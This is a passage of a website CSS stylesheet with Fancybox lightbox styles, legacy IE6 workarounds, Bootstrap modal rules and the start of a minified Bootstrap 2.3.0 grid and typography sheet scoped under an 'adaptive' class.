 * Dual licensed under the MIT and GPL licenses:
 *   http://www.opensource.org/licenses/mit-license.php
 *   http://www.gnu.org/licenses/gpl.html
 */
#fancybox-loading {
	position: fixed;
	top: 50%;
	left: 50%;
	width: 40px;
	height: 40px;
	margin-top: -20px;
	margin-left: -20px;
	cursor: pointer;
	overflow: hidden;
	z-index: 1104;
	display: none;
}
#fancybox-loading div {
	position: absolute;
	top: 0;
	left: 0;
	width: 40px;
	height: 480px;
	background-image: url('/js/fancybox/fancybox.png');
}
#fancybox-overlay {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	z-index: 1100;
	display: none;
}
#fancybox-tmp {
	padding: 0;
	margin: 0;
	border: 0;
	overflow: auto;
	display: none;
}
#fancybox-wrap {
	position: absolute;
	top: 0;
	left: 0;
	padding: 20px;
	z-index: 1101;
	outline: none;
	display: none;
}
#fancybox-outer {
	position: relative;
	width: 100%;
	height: 100%;
	background: #fff;
}
#fancybox-content {
	width: 0;
	height: 0;
	padding: 0;
	outline: none;
	position: relative;
	overflow: hidden;
	z-index: 1102;
	border: 0px solid #fff;
}
#fancybox-hide-sel-frame {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: transparent;
	z-index: 1101;
}
#fancybox-close {
	position: absolute;
	top: -15px;
	right: -15px;
	width: 30px;
	height: 30px;
	background: transparent url('/js/fancybox/fancybox.png') -40px 0px;
	cursor: pointer;
	z-index: 1103;
	display: none;
}
#fancybox-error {
	color: #444;
	font: normal 12px/20px Arial;
	padding: 14px;
	margin: 0;
}
#fancybox-img {
	width: 100%;
	height: 100%;
	padding: 0;
	margin: 0;
	border: none;
	outline: none;
	line-height: 0;
	vertical-align: top;
}
#fancybox-frame {
	width: 100%;
	height: 100%;
	border: none;
	display: block;
}
#fancybox-left, #fancybox-right {
	position: absolute;
	bottom: 0px;
	height: 100%;
	width: 35%;
	cursor: pointer;
	outline: none;
	background: transparent url('/js/fancybox/blank.gif');
	z-index: 1102;
	display: none;
}
#fancybox-left {
	left: 0px;
}
#fancybox-right {
	right: 0px;
}
#fancybox-left-ico, #fancybox-right-ico {
	position: absolute;
	top: 50%;
	left: -9999px;
	width: 30px;
	height: 30px;
	margin-top: -15px;
	cursor: pointer;
	z-index: 1102;
	display: block;
}
#fancybox-left-ico {
	background-image: url('/js/fancybox/fancybox.png');
	background-position: -40px -30px;
}
#fancybox-right-ico {
	background-image: url('/js/fancybox/fancybox.png');
	background-position: -40px -60px;
}
#fancybox-left:hover, #fancybox-right:hover {
	visibility: visible; /* IE6 */
}
#fancybox-left:hover span {
	left: 20px;
}
#fancybox-right:hover span {
	left: auto;
	right: 20px;
}
.fancybox-bg {
	position: absolute;
	padding: 0;
	margin: 0;
	border: 0;
	width: 20px;
	height: 20px;
	z-index: 1001;
}
#fancybox-bg-n {
	top: -20px;
	left: 0;
	width: 100%;
	background-image: url('/js/fancybox/fancybox-x.png');
}
#fancybox-bg-ne {
	top: -20px;
	right: -20px;
	background-image: url('/js/fancybox/fancybox.png');
	background-position: -40px -162px;
}
#fancybox-bg-e {
	top: 0;
	right: -20px;
	height: 100%;
	background-image: url('/js/fancybox/fancybox-y.png');
	background-position: -20px 0px;
}
#fancybox-bg-se {
	bottom: -20px;
	right: -20px;
	background-image: url('/js/fancybox/fancybox.png');
	background-position: -40px -182px; 
}
#fancybox-bg-s {
	bottom: -20px;
	left: 0;
	width: 100%;
	background-image: url('/js/fancybox/fancybox-x.png');
	background-position: 0px -20px;
}
#fancybox-bg-sw {
	bottom: -20px;
	left: -20px;
	background-image: url('/js/fancybox/fancybox.png');
	background-position: -40px -142px;
}
#fancybox-bg-w {
	top: 0;
	left: -20px;
	height: 100%;
	background-image: url('/js/fancybox/fancybox-y.png');
}
#fancybox-bg-nw {
	top: -20px;
	left: -20px;
	background-image: url('/js/fancybox/fancybox.png');
	background-position: -40px -122px;
}
#fancybox-title {
	font: 14px/1.3em 'Trebuchet MS',Verdana,Arial,Helvetica,sans-serif;
	z-index: 1102;
	position: absolute;
	left: 0;
	right: 10px;
	width: auto !important;
	overflow: hidden;
}
.fancybox-title-inside {
	padding-bottom: 10px;
	text-align: center;
	color: #000;
	background: #fff;
	position: relative;
}
.fancybox-title-outside {
	padding-top: 10px;
	color: #fff;
}
.fancybox-title-over {
	position: absolute;
	bottom: 0;
	left: 0;
	color: #FFF;
	text-align: left;
}
#fancybox-title-over {
	padding: 10px;
	background-image: url('/js/fancybox/fancy_title_over.png');
	display: block;
}
.fancybox-title-float {
	position: absolute;
	left: 0;
	bottom: -20px;
	height: 32px;
}
#fancybox-title-float-wrap {
	border: none;
	border-collapse: collapse;
	width: auto;
}
#fancybox-title-float-wrap td {
	border: none;
	white-space: nowrap;
}
#fancybox-title-float-left {
	padding: 0 0 0 15px;
	background: url('/js/fancybox/fancybox.png') -40px -90px no-repeat;
}
#fancybox-title-float-main {
	color: #FFF;
	line-height: 29px;
	font-weight: bold;
	padding: 0 0 3px 0;
	background: url('/js/fancybox/fancybox-x.png') 0px -40px;
}
#fancybox-title-float-right {
	padding: 0 0 0 15px;
	background: url('/js/fancybox/fancybox.png') -55px -90px no-repeat;
}
/* IE6 */
.fancybox-ie6 #fancybox-close { background: transparent; filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/js/fancybox/fancy_close.png', sizingMethod='scale'); }
.fancybox-ie6 #fancybox-left-ico { background: transparent; filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/js/fancybox/fancy_nav_left.png', sizingMethod='scale'); }
.fancybox-ie6 #fancybox-right-ico { background: transparent; filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/js/fancybox/fancy_nav_right.png', sizingMethod='scale'); }
.fancybox-ie6 #fancybox-title-over { background: transparent; filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/js/fancybox/fancy_title_over.png', sizingMethod='scale'); zoom: 1; }
.fancybox-ie6 #fancybox-title-float-left { background: transparent; filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/js/fancybox/fancy_title_left.png', sizingMethod='scale'); }
.fancybox-ie6 #fancybox-title-float-main { background: transparent; filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/js/fancybox/fancy_title_main.png', sizingMethod='scale'); }
.fancybox-ie6 #fancybox-title-float-right { background: transparent; filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/js/fancybox/fancy_title_right.png', sizingMethod='scale'); }
.fancybox-ie6 #fancybox-bg-w, .fancybox-ie6 #fancybox-bg-e, .fancybox-ie6 #fancybox-left, .fancybox-ie6 #fancybox-right, #fancybox-hide-sel-frame {
	height: expression(this.parentNode.clientHeight + "px");
}
#fancybox-loading.fancybox-ie6 {
	position: absolute; margin-top: 0;
	top: expression( (-20 + (document.documentElement.clientHeight ? document.documentElement.clientHeight/2 : document.body.clientHeight/2 ) + ( ignoreMe = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop )) + 'px');
}
#fancybox-loading.fancybox-ie6 div	{ background: transparent; filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/js/fancybox/fancy_loading.png', sizingMethod='scale'); }
/* IE6, IE7, IE8 */
.fancybox-ie .fancybox-bg { background: transparent !important; }
.fancybox-ie #fancybox-bg-n { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/js/fancybox/fancy_shadow_n.png', sizingMethod='scale'); }
.fancybox-ie #fancybox-bg-ne { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/js/fancybox/fancy_shadow_ne.png', sizingMethod='scale'); }
.fancybox-ie #fancybox-bg-e { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/js/fancybox/fancy_shadow_e.png', sizingMethod='scale'); }
.fancybox-ie #fancybox-bg-se { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/js/fancybox/fancy_shadow_se.png', sizingMethod='scale'); }
.fancybox-ie #fancybox-bg-s { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/js/fancybox/fancy_shadow_s.png', sizingMethod='scale'); }
.fancybox-ie #fancybox-bg-sw { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/js/fancybox/fancy_shadow_sw.png', sizingMethod='scale'); }
.fancybox-ie #fancybox-bg-w { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/js/fancybox/fancy_shadow_w.png', sizingMethod='scale'); }
.fancybox-ie #fancybox-bg-nw { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/js/fancybox/fancy_shadow_nw.png', sizingMethod='scale'); }
/* Bootstrap Modal */
.modal-open {
	overflow: hidden;
}
.modal-open.page-overflow .page-container,
.modal-open.page-overflow .page-container .navbar-fixed-top,
.modal-open.page-overflow .page-container .navbar-fixed-bottom,
.modal-open.page-overflow .modal-scrollable {
	overflow-y: scroll;
}
@media (max-width: 979px) {
	.modal-open.page-overflow .page-container .navbar-fixed-top,
	.modal-open.page-overflow .page-container .navbar-fixed-bottom  {
		overflow-y: visible;
	}
}
.modal-scrollable {
	position: fixed;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	overflow: auto;
}
html body .modal {
	outline: none;
	position: absolute;
	margin-top: 0;
	top: 50%;
	overflow: visible; 
}
html body .modal.fade {
	top: -100%;
	-webkit-transition: opacity 0.3s linear, top 0.3s ease-out, bottom 0.3s ease-out, margin-top 0.3s ease-out;
	-moz-transition: opacity 0.3s linear, top 0.3s ease-out, bottom 0.3s ease-out, margin-top 0.3s ease-out;
	-o-transition: opacity 0.3s linear, top 0.3s ease-out, bottom 0.3s ease-out, margin-top 0.3s ease-out;
	transition: opacity 0.3s linear, top 0.3s ease-out, bottom 0.3s ease-out, margin-top 0.3s ease-out;
}
.modal.fade.in {
	top: 50%;
}
html body .modal .modal-header h4 {
	margin: 10px 0;
	color: #56595C;
	font-size: 17.5px;
}
html body .modal .modal-body a {
	color:#005580 !important;
	text-decoration: underline !important;
	text-shadow: none !important;
}
html body .modal .modal-body a:hover {
	text-decoration: none !important;
}
html body .modal .modal-body {
	font-size: 14px;
	max-height: none;
	overflow: visible;
}
html body .modal .modal-body p {
	color: #555;
	margin: 0;
}
html body .modal.modal-absolute {
	position: absolute;
	z-index: 950;
}
html body .modal .loading-mask {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	background: #fff;
	border-radius: 6px;
}
.modal-backdrop.modal-absolute{
	position: absolute;
	z-index: 940;
}
.modal-backdrop,
.modal-backdrop.fade.in{
	opacity: 0.7;
	filter: alpha(opacity=70);
	background: rgba(0,0,0,0.2);
}
html body .modal.container {
	width: 940px;
	margin-left: -470px;
}
/* Modal Overflow */
.modal-overflow.modal {
	top: 1%;
}
.modal-overflow.modal.fade {
	top: -100%;
}
.modal-overflow.modal.fade.in {
	top: 1%;
}
.modal-overflow .modal-body {
	overflow: auto;
	-webkit-overflow-scrolling: touch;
}
@media (min-width: 1200px) {
	.modal.container {
		width: 1170px;
		margin-left: -585px;
	}
}
@media (max-width: 979px) {
	.modal,
	.modal.container,
	.modal.modal-overflow 	{
		top: 1%;
		right: 1%;
		left: 1%;
		bottom: auto;
		width: auto !important;
		height: auto !important;
		margin: 0 !important;
		padding: 0 !important;
	}
	.modal.fade.in,
	.modal.container.fade.in,
	.modal.modal-overflow.fade.in {
		top: 1%;
		bottom: auto;
	}
	.modal-body,
	.modal-overflow .modal-body {
		position: static;
		margin: 0;
		height: auto !important;
		max-height: none !important;
		overflow: visible !important;
	}
	.modal-footer,
	.modal-overflow .modal-footer {
		position: static;
	}
}
.loading-spinner {
	position: absolute;
	top: 50%;
	left: 50%;
	margin: -12px 0 0 -12px;
}
.animated {
	-webkit-animation-duration: 1s;
	-moz-animation-duration: 1s;
	-o-animation-duration: 1s;
	animation-duration: 1s;
	-webkit-animation-fill-mode: both;
	-moz-animation-fill-mode: both;
	-o-animation-fill-mode: both;
	animation-fill-mode: both;
}
.modal-backdrop {
	position: fixed;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 1040;
	background-color: #000000;
}
.modal-backdrop.fade {
	opacity: 0;
}
.modal-backdrop,
.modal-backdrop.fade.in {
	opacity: 0.8;
	filter: alpha(opacity=80);
}
html body .modal {
	position: fixed;
	top: 10%;
	left: 50%;
	z-index: 1050;
	width: 560px;
	margin-left: -280px;
	background-color: #FFF;
	color: #555;
	text-shadow: none;
	border: none;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	outline: 0;
	-webkit-box-shadow: 0 3px 7px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: 0 3px 7px rgba(0,0,0,0.3);
	box-shadow: 0 3px 7px rgba(0, 0, 0, 0.3);
	-webkit-background-clip: padding-box;
	-moz-background-clip: padding-box;
	background-clip: padding-box;
}
html body .modal.fade {
	top: -25%;
	-webkit-transition: opacity 0.3s linear, top 0.3s ease-out;
	-moz-transition: opacity 0.3s linear, top 0.3s ease-out;
	-o-transition: opacity 0.3s linear, top 0.3s ease-out;
	transition: opacity 0.3s linear, top 0.3s ease-out;
}
html body .modal.fade.in {
	top: 10%;
}
html body .modal .modal-header {
	padding: 9px 15px;
	border-bottom: 1px solid #eee;
}
html body .modal .modal-header .close {
	margin-top: 2px;
}
html body .modal .modal-header h3 {
	margin: 0;
	line-height: 30px;
}
html body .modal .modal-body {
	position: relative;
	max-height: 400px;
	padding: 15px;
	overflow-y: auto;
}
html body .modal .modal-footer {
	padding: 14px 15px 15px;
	margin-bottom: 0;
	text-align: right;
	background-color: #f5f5f5;
	border-top: 1px solid #ddd;
	-webkit-border-radius: 0 0 6px 6px;
	-moz-border-radius: 0 0 6px 6px;
	border-radius: 0 0 6px 6px;
	*zoom: 1;
	-webkit-box-shadow: inset 0 1px 0 #ffffff;
	-moz-box-shadow: inset 0 1px 0 #ffffff;
	box-shadow: inset 0 1px 0 #ffffff;
}
.modal-footer:before,
.modal-footer:after {
	display: table;
	line-height: 0;
	content: "";
}
.modal-footer:after {
	clear: both;
}
.modal-footer .btn + .btn {
	margin-bottom: 0;
	margin-left: 5px;
}
.modal-footer .btn-group .btn + .btn {
	margin-left: -1px;
}
.modal-footer .btn-block + .btn-block {
	margin-left: 0;
}
button.close {
	padding: 0;
	cursor: pointer;
	background: rgba(0, 0, 0, 0);
	border: 0;
	-webkit-appearance: none;
}
html body .modal .modal-header .close {
	float: right;
	font-size: 13px;
	font-family: Arial, sans-serif;
	font-weight: bold;
	line-height: 20px;
	color: #000;
	text-shadow: 1px 0px 0 #000;
	opacity: .2;
	filter: alpha(opacity=20);
}
@-webkit-keyframes shake {
	0%, 100% {-webkit-transform: translateX(0);}
	10%, 30%, 50%, 70%, 90% {-webkit-transform: translateX(-10px);}
	20%, 40%, 60%, 80% {-webkit-transform: translateX(10px);}
}
@-moz-keyframes shake {
	0%, 100% {-moz-transform: translateX(0);}
	10%, 30%, 50%, 70%, 90% {-moz-transform: translateX(-10px);}
	20%, 40%, 60%, 80% {-moz-transform: translateX(10px);}
}
@-o-keyframes shake {
	0%, 100% {-o-transform: translateX(0);}
	10%, 30%, 50%, 70%, 90% {-o-transform: translateX(-10px);}
	20%, 40%, 60%, 80% {-o-transform: translateX(10px);}
}
@keyframes shake {
	0%, 100% {transform: translateX(0);}
	10%, 30%, 50%, 70%, 90% {transform: translateX(-10px);}
	20%, 40%, 60%, 80% {transform: translateX(10px);}
}
.shake {
	-webkit-animation-name: shake;
	-moz-animation-name: shake;
	-o-animation-name: shake;
	animation-name: shake;
}

/* --------------------- Adaptive Templates ----------------------- */

/* Clear Bootstrap v2.3.0 + .adaptive */
.adaptive .clearfix{*zoom:1}.adaptive .clearfix:before,.adaptive .clearfix:after{display:table;content:"";line-height:0}.adaptive .clearfix:after{clear:both}.adaptive .hide-text{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.adaptive .input-block-level{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.adaptive article,.adaptive aside,.adaptive details,.adaptive figcaption,.adaptive figure,.adaptive footer,.adaptive header,.adaptive hgroup,.adaptive nav,.adaptive section{display:block}.adaptive audio,.adaptive canvas,.adaptive video{display:inline-block;*display:inline;*zoom:1}.adaptive audio:not([controls]){display:none}.adaptive{font-size:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}.adaptive a:focus{outline:thin dotted #333;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.adaptive a:hover,.adaptive a:active{outline:0}.adaptive sub,.adaptive sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}.adaptive sup{top:-0.5em}.adaptive sub{bottom:-0.25em}.adaptive img{max-width:100%;width:auto\9;height:auto;vertical-align:middle;border:0;-ms-interpolation-mode:bicubic}.adaptive #map_canvas img,.adaptive .google-maps img{max-width:none}.adaptive button,.adaptive input,.adaptive select,.adaptive textarea{margin:0;font-size:100%;vertical-align:middle}.adaptive button,.adaptive input{*overflow:visible;line-height:normal}.adaptive button::-moz-focus-inner,.adaptive input::-moz-focus-inner{padding:0;border:0}.adaptive button,.adaptive input[type="button"],.adaptive input[type="reset"],.adaptive input[type="submit"]{-webkit-appearance:button;cursor:pointer}.adaptive label,.adaptive select,.adaptive button,.adaptive input[type="button"],.adaptive input[type="reset"],.adaptive input[type="submit"],.adaptive input[type="radio"],.adaptive input[type="checkbox"]{cursor:pointer}.adaptive input[type="search"]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}.adaptive input[type="search"]::-webkit-search-decoration,.adaptive input[type="search"]::-webkit-search-cancel-button{-webkit-appearance:none}.adaptive textarea{overflow:auto;vertical-align:top}@media print{.adaptive *{text-shadow:none!important;color:#000!important;background:transparent!important;box-shadow:none!important}.adaptive a,.adaptive a:visited{text-decoration:underline}.adaptive a[href]:after{content:" (" attr(href) ")"}.adaptive abbr[title]:after{content:" (" attr(title) ")"}.adaptive .ir a:after,.adaptive a[href^="javascript:"]:after,.adaptive a[href^="#"]:after{content:""}.adaptive pre,.adaptive blockquote{border:1px solid #999;page-break-inside:avoid}.adaptive thead{display:table-header-group}.adaptive tr,.adaptive img{page-break-inside:avoid}.adaptive img{max-width:100%!important}@page{margin:.5cm}.adaptive p,.adaptive h2,.adaptive h3{orphans:3;widows:3}.adaptive h2,.adaptive h3{page-break-after:avoid}}.adaptive body{margin:0;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:20px;color:#333;background-color:#fff}.adaptive a{color:#08c;text-decoration:none}.adaptive a:hover,.adaptive a:focus{color:#005580;text-decoration:underline}.adaptive .img-rounded{-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.adaptive .img-polaroid{padding:4px;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.2);-webkit-box-shadow:0 1px 3px rgba(0,0,0,0.1);-moz-box-shadow:0 1px 3px rgba(0,0,0,0.1);box-shadow:0 1px 3px rgba(0,0,0,0.1)}.adaptive .img-circle{-webkit-border-radius:500px;-moz-border-radius:500px;border-radius:500px}.adaptive .row{margin-left:-20px;*zoom:1}.adaptive .row:before,.adaptive .row:after{display:table;content:"";line-height:0}.adaptive .row:after{clear:both}.adaptive [class*="span"]{float:left;min-height:1px;margin-left:20px}.adaptive .container,.adaptive .navbar-static-top .container,.adaptive .navbar-fixed-top .container,.adaptive .navbar-fixed-bottom .container{width:940px}.adaptive .span12{width:940px}.adaptive .span11{width:860px}.adaptive .span10{width:780px}.adaptive .span9{width:700px}.adaptive .span8{width:620px}.adaptive .span7{width:540px}.adaptive .span6{width:460px}.adaptive .span5{width:380px}.adaptive .span4{width:300px}.adaptive .span3{width:220px}.adaptive .span2{width:140px}.adaptive .span1{width:60px}.adaptive .offset12{margin-left:980px}.adaptive .offset11{margin-left:900px}.adaptive .offset10{margin-left:820px}.adaptive .offset9{margin-left:740px}.adaptive .offset8{margin-left:660px}.adaptive .offset7{margin-left:580px}.adaptive .offset6{margin-left:500px}.adaptive .offset5{margin-left:420px}.adaptive .offset4{margin-left:340px}.adaptive .offset3{margin-left:260px}.adaptive .offset2{margin-left:180px}.adaptive .offset1{margin-left:100px}.adaptive .row-fluid{width:100%;*zoom:1}.adaptive .row-fluid:before,.adaptive .row-fluid:after{display:table;content:"";line-height:0}.adaptive .row-fluid:after{clear:both}.adaptive .row-fluid [class*="span"]{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left;margin-left:2.127659574468085%;*margin-left:2.074468085106383%}.adaptive .row-fluid [class*="span"]:first-child{margin-left:0}.adaptive .row-fluid .controls-row [class*="span"]+[class*="span"]{margin-left:2.127659574468085%}.adaptive .row-fluid .span12{width:100%;*width:99.94680851063829%}.adaptive .row-fluid .span11{width:91.48936170212765%;*width:91.43617021276594%}.adaptive .row-fluid .span10{width:82.97872340425532%;*width:82.92553191489361%}.adaptive .row-fluid .span9{width:74.46808510638297%;*width:74.41489361702126%}.adaptive .row-fluid .span8{width:65.95744680851064%;*width:65.90425531914893%}.adaptive .row-fluid .span7{width:57.44680851063829%;*width:57.39361702127659%}.adaptive .row-fluid .span6{width:48.93617021276595%;*width:48.88297872340425%}.adaptive .row-fluid .span5{width:40.42553191489362%;*width:40.37234042553192%}.adaptive .row-fluid .span4{width:31.914893617021278%;*width:31.861702127659576%}.adaptive .row-fluid .span3{width:23.404255319148934%;*width:23.351063829787233%}.adaptive .row-fluid .span2{width:14.893617021276595%;*width:14.840425531914894%}.adaptive .row-fluid .span1{width:6.382978723404255%;*width:6.329787234042553%}.adaptive .row-fluid .offset12{margin-left:104.25531914893617%;*margin-left:104.14893617021275%}.adaptive .row-fluid .offset12:first-child{margin-left:102.12765957446808%;*margin-left:102.02127659574467%}.adaptive .row-fluid .offset11{margin-left:95.74468085106382%;*margin-left:95.6382978723404%}.adaptive .row-fluid .offset11:first-child{margin-left:93.61702127659574%;*margin-left:93.51063829787232%}.adaptive .row-fluid .offset10{margin-left:87.23404255319149%;*margin-left:87.12765957446807%}.adaptive .row-fluid .offset10:first-child{margin-left:85.1063829787234%;*margin-left:84.99999999999999%}.adaptive .row-fluid .offset9{margin-left:78.72340425531914%;*margin-left:78.61702127659572%}.adaptive .row-fluid .offset9:first-child{margin-left:76.59574468085106%;*margin-left:76.48936170212764%}.adaptive .row-fluid .offset8{margin-left:70.2127659574468%;*margin-left:70.10638297872339%}.adaptive .row-fluid .offset8:first-child{margin-left:68.08510638297872%;*margin-left:67.9787234042553%}.adaptive .row-fluid .offset7{margin-left:61.70212765957446%;*margin-left:61.59574468085106%}.adaptive .row-fluid .offset7:first-child{margin-left:59.574468085106375%;*margin-left:59.46808510638297%}.adaptive .row-fluid .offset6{margin-left:53.191489361702125%;*margin-left:53.085106382978715%}.adaptive .row-fluid .offset6:first-child{margin-left:51.063829787234035%;*margin-left:50.95744680851063%}.adaptive .row-fluid .offset5{margin-left:44.68085106382979%;*margin-left:44.57446808510638%}.adaptive .row-fluid .offset5:first-child{margin-left:42.5531914893617%;*margin-left:42.4468085106383%}.adaptive .row-fluid .offset4{margin-left:36.170212765957444%;*margin-left:36.06382978723405%}.adaptive .row-fluid .offset4:first-child{margin-left:34.04255319148936%;*margin-left:33.93617021276596%}.adaptive .row-fluid .offset3{margin-left:27.659574468085104%;*margin-left:27.5531914893617%}.adaptive .row-fluid .offset3:first-child{margin-left:25.53191489361702%;*margin-left:25.425531914893618%}.adaptive .row-fluid .offset2{margin-left:19.148936170212764%;*margin-left:19.04255319148936%}.adaptive .row-fluid .offset2:first-child{margin-left:17.02127659574468%;*margin-left:16.914893617021278%}.adaptive .row-fluid .offset1{margin-left:10.638297872340425%;*margin-left:10.53191489361702%}.adaptive .row-fluid .offset1:first-child{margin-left:8.51063829787234%;*margin-left:8.404255319148938%}.adaptive [class*="span"].hide,.adaptive .row-fluid [class*="span"].hide{display:none}.adaptive [class*="span"].pull-right,.adaptive .row-fluid [class*="span"].pull-right{float:right}.adaptive .container{margin-right:auto;margin-left:auto;*zoom:1}.adaptive .container:before,.adaptive .container:after{display:table;content:"";line-height:0}.adaptive .container:after{clear:both}.adaptive .container-fluid{padding-right:20px;padding-left:20px;*zoom:1}.adaptive .container-fluid:before,.adaptive .container-fluid:after{display:table;content:"";line-height:0}.adaptive .container-fluid:after{clear:both}.adaptive p{margin:0 0 10px}.adaptive .lead{margin-bottom:20px;font-size:21px;font-weight:200;line-height:30px}.adaptive small{font-size:85%}.adaptive strong{font-weight:bold}.adaptive em{font-style:italic}.adaptive cite{font-style:normal}.adaptive .muted{color:#999}.adaptive a.muted:hover,.adaptive a.muted:focus{color:#808080}.adaptive .text-warning{color:#c09853}.adaptive a.text-warning:hover,.adaptive a.text-warning:focus{color:#a47e3c}.adaptive .text-error{color:#b94a48}.adaptive a.text-error:hover,.adaptive a.text-error:focus{color:#953b39}.adaptive .text-info{color:#3a87ad}.adaptive a.text-info:hover,.adaptive a.text-info:focus{color:#2d6987}.adaptive .text-success{color:#468847}.adaptive a.text-success:hover,.adaptive a.text-success:focus{color:#356635}.adaptive .text-left{text-align:left}.adaptive .text-right{text-align:right}.adaptive .text-center{text-align:center}.adaptive h1,.adaptive h2,.adaptive h3,.adaptive h4,.adaptive h5,.adaptive h6{margin:10px 0;font-family:inherit;font-weight:bold;line-height:20px;color:inherit;text-rendering:optimizelegibility}.adaptive h1 small,.adaptive h2 small,.adaptive h3 small,.adaptive h4 small,.adaptive h5 small,.adaptive h6 small{font-weight:normal;line-height:1;color:#999}.adaptive h1,.adaptive h2,.adaptive h3{line-height:40px}.adaptive h1{font-size:38.5px}.adaptive h2{font-size:31.5px}.adaptive h3{font-size:24.5px}.adaptive h4{font-size:17.5px}.adaptive h5{font-size:14px}.adaptive h6{font-size:11.9px}.adaptive h1 small{font-size:24.5px}.adaptive h2 small{font-size:17.5px}.adaptive h3 small{font-size:14px}.adaptive h4 small{font-size:14px}.adaptive .page-header{padding-bottom:9px;margin:20px 0 30px;border-bottom:1px solid #eee}.adaptive ul,.adaptive ol{padding:0;margin:0 0 10px 25px}.adaptive ul ul,.adaptive ul ol,.adaptive ol ol,.adaptive ol ul{margin-bottom:0}.adaptive li{line-height:20px}.adaptive ul.unstyled,.adaptive ol.unstyled{margin-left:0;list-style:none}.adaptive ul.inline,.adaptive ol.inline{margin-left:0;list-style:none}.adaptive ul.inline>li,.adaptive ol.inline>li{display:inline-block;*display:inline;*zoom:1;padding-left:5px;padding-right:5px}.adaptive dl{margin-bottom:20px}.adaptive dt,.adaptive dd{line-height:20px}.adaptive dt{font-weight:bold}.adaptive dd{margin-left:10px}.adaptive .dl-horizontal{*zoom:1}.adaptive .dl-horizontal:before,.adaptive .dl-horizontal:after{display:table;content:"";line-height:0}.adaptive .dl-horizontal:after{clear:both}.adaptive .dl-horizontal dt{float:left;width:160px;clear:left;text-align:right;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.adaptive .dl-horizontal dd{margin-left:180px}.adaptive hr{margin:20px 0;border:0;border-top:1px solid #eee;border-bottom:1px solid #fff}.adaptive abbr[title],.adaptive abbr[data-original-title]{cursor:help;border-bottom:1px dotted #999}.adaptive abbr.initialism{font-size:90%;text-transform:uppercase}.adaptive blockquote{padding:0 0 0 15px;margin:0 0 20px;border-left:5px solid #eee}.adaptive blockquote p{margin-bottom:0;font-size:17.5px;font-weight:300;line-height:1.25}.adaptive blockquote small{display:block;line-height:20px;color:#999}.adaptive blockquote small:before{content:'\2014 \00A0'}.adaptive blockquote.pull-right{float:right;padding-right:15px;padding-left:0;border-right:5px solid #eee;border-left:0}.adaptive blockquote.pull-right p,.adaptive blockquote.pull-right small{text-align:right}.adaptive blockquote.pull-right small:before{content:''}.adaptive blockquote.pull-right small:after{content:'\00A0 \2014'}.adaptive q:before,.adaptive q:after,.adaptive blockquote:before,.adaptive blockquote:after{content:""}.adaptive address{display:block;margin-bottom:20px;font-style:normal;line-height:20px}.adaptive code,.adaptive pre{padding:0 3px 2px;font-family:Monaco,Menlo,Consolas,"Courier New",monospace;font-size:12px;color:#333;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.adaptive code{padding:2px 4px;color:#d14;background-color:#f7f7f9;border:1px solid #e1e1e8;white-space:nowrap}.adaptive pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:20px;word-break:break-all;word-wrap:break-word;white-space:pre;white-space:pre-wrap;background-color:#f5f5f5;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.15);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.adaptive pre.prettyprint{margin-bottom:20px}.adaptive pre code{padding:0;color:inherit;white-space:pre;white-space:pre-wrap;background-color:transparent;border:0}.adaptive .pre-scrollable{max-height:340px;overflow-y:scroll}.adaptive form{margin:0 0 20px}.adaptive fieldset{padding:0;margin:0;border:0}.adaptive legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:40px;color:#333;border:0;border-bottom:1px solid #e5e5e5}.adaptive legend small{font-size:15px;color:#999}.adaptive label,.adaptive input,.adaptive button,.adaptive select,.adaptive textarea{font-size:14px;font-weight:normal;line-height:20px}.adaptive input,.adaptive button,.adaptive select,.adaptive textarea{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.adaptive label{display:block;margin-bottom:5px}.adaptive select,.adaptive textarea,.adaptive input[type="text"],.adaptive input[type="password"],.adaptive input[type="datetime"],.adaptive input[type="datetime-local"],.adaptive input[type="date"],.adaptive input[type="month"],.adaptive input[type="time"],.adaptive input[type="week"],.adaptive input[type="number"],.adaptive input[type="email"],.adaptive input[type="url"],.adaptive input[type="search"],.adaptive 